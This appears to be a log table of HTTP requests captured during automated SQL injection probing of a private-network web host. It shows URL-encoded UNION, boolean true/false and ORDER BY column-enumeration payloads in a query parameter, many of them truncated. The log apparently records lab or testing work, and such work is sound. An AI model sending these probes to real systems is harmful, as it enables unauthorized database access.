 # Result Prot... Host URL
2 200 HTTP 192.168.142.138... /?condition=bar
3 200 HTTP 192.168.142.138... /?condition=bar&ibLV=5634%20AND%201%3D1%20UNIO...
4 200 HTTP 192.168.142.138... /?condition=bar
5 200 HTTP 192.168.142.138... /?condition=bar
6 200 HTTP 192.168.142.138... /?condition=6924
7 200 HTTP 192.168.142.138... /?condition=bar%27%28%28%28.%22..%2C.
8 200 HTTP 192.168.142.138... /?condition=bar%27bWQlWv%3C%27%22%3EMOLSSx
9 200 HTTP 192.168.142.138... /?condition=bar%27%29%20AND%206689%3D8081%20...
10 200 HTTP 192.168.142.138... /?condition=bar%27%29%20AND%208287%3D8287%20...
11 200 HTTP 192.168.142.138... /?condition=bar%27%20AND%206598%3D1238%20AND...
12 200 HTTP 192.168.142.138... /?condition=bar%27%20AND%208287%3D8287%20AND...
13 200 HTTP 192.168.142.138... /?condition=bar%27%20AND%203152%3D6834%20AND...
14 200 HTTP 192.168.142.138... /?condition=bar%27%20ORDER%20BY%201--%20WNlD
15 200 HTTP 192.168.142.138... /?condition=bar%27%20ORDER%20BY%203077--%20mZ...
16 200 HTTP 192.168.142.138... /?condition=bar%27%20ORDER%20BY%2010--%20pRYb
17 200 HTTP 192.168.142.138... /?condition=bar%27%20ORDER%20BY%206--%20tNPl
18 200 HTTP 192.168.142.138... /?condition=bar%27%20ORDER%20BY%204--%20GAwa
19 200 HTTP 192.168.142.138... /?condition=bar%27%20ORDER%20BY%203--%20StvY
20 200 HTTP 192.168.142.138... /?condition=bar%27%20ORDER%20BY%202--%20Ptkz